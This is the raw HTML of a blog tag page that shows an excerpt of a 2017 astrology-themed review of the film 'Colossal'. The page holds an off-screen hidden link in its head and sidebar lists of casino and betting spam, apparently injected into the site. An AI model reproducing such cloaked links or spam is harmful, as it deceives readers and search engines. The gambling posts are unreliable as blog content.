

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://astrolass.com/tag/nacho-vigalongo/
body_size: 8565
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="robots" content="noindex,noodp,noydir" />
		<title>nacho vigalongo</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="astrolass &raquo; Feed" href="https://astrolass.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="astrolass &raquo; nacho vigalongo Tag Feed" href="https://astrolass.com/tag/nacho-vigalongo/feed/" />
<link rel="canonical" href="https://astrolass.com/tag/nacho-vigalongo/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/astrolass.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='news-theme-css' href='https://astrolass.com/wp-content/themes/news/style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://astrolass.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://astrolass.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo-title-limit-css' href='https://astrolass.com/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.3' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<script type='text/javascript' src='https://astrolass.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://astrolass.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://astrolass.com/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.3' id='woo-title-limit-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://astrolass.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://astrolass.com/wp-json/" /><link rel="alternate" type="application/json" href="https://astrolass.com/wp-json/wp/v2/tags/2053" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://astrolass.com/xmlrpc.php?rsd" />
<meta name="generator" content="Performance Lab 2.9.0; modules: images/dominant-color-images, images/webp-support, images/webp-uploads; plugins: ">
<link rel="icon" href="https://astrolass.com/wp-content/themes/news/images/favicon.ico" />
<link rel="pingback" href="https://astrolass.com/xmlrpc.php" />
<style type="text/css">#header { background: url(https://astrolass.com/wp-content/uploads/2012/07/astrolassheader7.png) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
<!--<meta name="viewport" content="initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />-->
<div style ="position:absolute; left:-9999px;"><a href="https://astrolass.com/wp-content/uplads/">https://astrolass.com/</a></div>
</head>
<body class="archive tag tag-nacho-vigalongo tag-2053 custom-background custom-header header-image header-full-width content-sidebar"><div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="https://astrolass.com/">astrolass</a></p><p id="description">astrology meets fashion film and television</p></div></div></div><div id="nav"><div class="wrap"><ul id="menu-main-nav-2" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a href="/">Home</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://astrolass.com/about/">About</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://astrolass.com/contact/">Contact</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-315"><a href="https://astrolass.com/archives/">Archives</a>
<ul class="sub-menu">
	<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://astrolass.com/category/fashionistarsigns-fashionistarsigns/fashionistarsigns/">Fashion</a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284"><a href="https://astrolass.com/category/astrolass_media/film/">Film</a></li>
	<li id="menu-item-285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285"><a href="https://astrolass.com/category/astrolass_media/television/">Television</a></li>
	<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1474"><a href="https://astrolass.com/category/planets/">Planets</a>
	<ul class="sub-menu">
		<li id="menu-item-1483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483"><a href="https://astrolass.com/category/planets/sun/">Sun</a></li>
		<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://astrolass.com/category/planets/moon-planets/">Moon</a></li>
		<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://astrolass.com/category/planets/mercury/">Mercury</a></li>
		<li id="menu-item-1485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485"><a href="https://astrolass.com/category/planets/venus-planets/">Venus</a></li>
		<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://astrolass.com/category/planets/mars/">Mars</a></li>
		<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://astrolass.com/category/planets/jupiter/">Jupiter</a></li>
		<li id="menu-item-1482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482"><a href="https://astrolass.com/category/planets/saturn/">Saturn</a></li>
		<li id="menu-item-1484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1484"><a href="https://astrolass.com/category/planets/uranus-planets/">Uranus</a></li>
		<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://astrolass.com/category/planets/neptune/">Neptune</a></li>
		<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://astrolass.com/category/planets/pluto/">Pluto</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div><div id="inner"><div class="wrap"><div id="content-sidebar-wrap"><div id="content" class="hfeed"><div class="post-5109 post type-post status-publish format-standard has-post-thumbnail hentry category-film category-jupiter category-mars category-pluto tag-ann-hathaway tag-archetypes tag-astrology tag-colossal tag-film-2 tag-jason-sudeikis tag-jung tag-movies tag-nacho-vigalongo tag-subconscious entry"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://astrolass.com/2017/04/archetypes-film-review-colossal-2017/">Archetypes: Film: Review: ‘Colossal’ (2017)</a></h2>
<div class="post-info"><span class="date published time" title="2017-04-07T18:39:25-04:00">April 7, 2017</span>  by <span class="author vcard"><span class="fn"><a href="https://astrolass.com/author/coelicarr/" rel="author">Coeli Carr</a></span></span>  </div><div class="entry-content"><a href="https://astrolass.com/2017/04/archetypes-film-review-colossal-2017/" class="entry-image-link" aria-hidden="true"><img width="50" height="50" src="https://astrolass.com/wp-content/uploads/2017/04/colossal-50x50.jpg" class="alignleft post-image entry-image" alt="Archetypes: Film: Review: ‘Colossal’ (2017)" decoding="async" itemprop="image" loading="lazy" srcset="https://astrolass.com/wp-content/uploads/2017/04/colossal-50x50.jpg 50w, https://astrolass.com/wp-content/uploads/2017/04/colossal-150x150.jpg 150w, https://astrolass.com/wp-content/uploads/2017/04/colossal-110x110.jpg 110w" sizes="(max-width: 50px) 100vw, 50px" /></a><p>The word “colossal” evokes massive Greek statues that adorned the ports of ancient islands, a tacit and imposing warning to ensure that visitors with bad intentions turn their ships around. Colossal, written and directed by Nacho Vigalondo, is a bit like that. Except, instead of these big artful structures keeping people out, it’s about people [&hellip;]</p>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="https://astrolass.com/category/astrolass_media/film/" rel="category tag">Film</a>, <a href="https://astrolass.com/category/planets/jupiter/" rel="category tag">Jupiter</a>, <a href="https://astrolass.com/category/planets/mars/" rel="category tag">Mars</a>, <a href="https://astrolass.com/category/planets/pluto/" rel="category tag">Pluto</a></span> <span class="tags">Tagged With: <a href="https://astrolass.com/tag/ann-hathaway/" rel="tag">ann hathaway</a>, <a href="https://astrolass.com/tag/archetypes/" rel="tag">archetypes</a>, <a href="https://astrolass.com/tag/astrology/" rel="tag">Astrology</a>, <a href="https://astrolass.com/tag/colossal/" rel="tag">colossal</a>, <a href="https://astrolass.com/tag/film-2/" rel="tag">film</a>, <a href="https://astrolass.com/tag/jason-sudeikis/" rel="tag">jason sudeikis</a>, <a href="https://astrolass.com/tag/jung/" rel="tag">jung</a>, <a href="https://astrolass.com/tag/movies/" rel="tag">Movies</a>, <a href="https://astrolass.com/tag/nacho-vigalongo/" rel="tag">nacho vigalongo</a>, <a href="https://astrolass.com/tag/subconscious/" rel="tag">subconscious</a></span></div></div></div><div id="sidebar" class="sidebar widget-area"><div id="search-3" class="widget widget_search"><div class="widget-wrap"><form method="get" class="searchform search-form" action="https://astrolass.com/" role="search" ><input type="text" value="Search this website &#x2026;" name="s" class="s search-input" onfocus="if (&#039;Search this website &#x2026;&#039; === this.value) {this.value = &#039;&#039;;}" onblur="if (&#039;&#039; === this.value) {this.value = &#039;Search this website &#x2026;&#039;;}" /><input type="submit" class="searchsubmit search-submit" value="Search" /></form></div></div>
<div id="text-5" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Follow</h4>
			<div class="textwidget"><div style="margin:0px 20px"><a href="http://astrolass.com/?feed=rss2"><img src="http://astrolass.com/wp-content/uploads/2012/06/rss.png" height="30" width="30" /></a>
<a href="https://twitter.com/astro_lass"><img src="http://astrolass.com/wp-content/uploads/2012/06/twitter1.png" height="30" width="30"></a>
</div></div>
		</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://astrolass.com/2025/12/finest-slots-casino-online-a-comprehensive-overview/">Finest Slots Casino Online: A Comprehensive Overview</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/win-real-money-online-how-to-win-money-at-an-online-casino-for-free/">Win Real Money Online &#8211; How To Win Money At An Online Casino For Free</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/ideal-online-pc-gaming-sites-an-overview-to-the-leading-systems-for-players/">Ideal Online Pc Gaming Sites: An Overview to the Leading Systems for Players</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/choosing-the-most-effective-skrill-and-neteller-casinos-a-comprehensive-guide/">Choosing the most effective Skrill and Neteller Casinos: A Comprehensive Guide</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/the-ultimate-guide-to-playing-at-casino-site-with-bonus/">The Ultimate Guide to Playing at Casino Site with Bonus</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/highest-payout-online-online-casinos-your-guide-to-winning-big/">Highest Payout Online Online Casinos: Your Guide to Winning Big</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/casino-bonuses-online-everything-you-need-to-learn-about-free-spins-and-more/">Casino Bonuses Online &#8211; Everything You Need to Learn About Free Spins and More</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/casino-bonus-global-players-review-a-comprehensive-guide/">Casino Bonus Global Players Review: A Comprehensive Guide</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/leading-gambling-establishments-that-accept-mastercard-deposits/">Leading Gambling Establishments that Accept Mastercard Deposits</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/free-game-casino-a-full-guide-to-delighting-in-online-gambling-enterprise-games-totally-free/">Free Game Casino: A Full Guide to Delighting In Online Gambling Enterprise Games totally free</a>
									</li>
					</ul>
		</div></div>
<div id="reallysimpletwitterwidget-2" class="widget widget_reallysimpletwitterwidget"><div class="widget-wrap"><h4 class="widget-title widgettitle"><img src="http://astrolass.com/wp-content/plugins/really-simple-twitter-feed-widget/twitter_small.png" alt="Latest Tweets" title="Latest Tweets" /> Latest Tweets</h4>
      <ul class="really_simple_twitter_widget"></ul><div class="rstw_link_user"><a href="http://twitter.com/astro_lass" >Follow me on Twitter</a></div></div></div>
<div id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-2103"><a href="https://astrolass.com/category/1xbet-russian-top/">1xbet Russian Top</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://astrolass.com/category/astrology/">Astrology</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://astrolass.com/category/fashionistarsigns-fashionistarsigns/">Fashionistarsigns</a>
<ul class='children'>
	<li class="cat-item cat-item-3"><a href="https://astrolass.com/category/fashionistarsigns-fashionistarsigns/fashionistarsigns/">Fashion</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="https://astrolass.com/category/astrolass_media/">Media</a>
<ul class='children'>
	<li class="cat-item cat-item-6"><a href="https://astrolass.com/category/astrolass_media/film/">Film</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://astrolass.com/category/astrolass_media/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://astrolass.com/category/astrolass_media/television/">Television</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2102"><a href="https://astrolass.com/category/mostbet/">Mostbet</a>
</li>
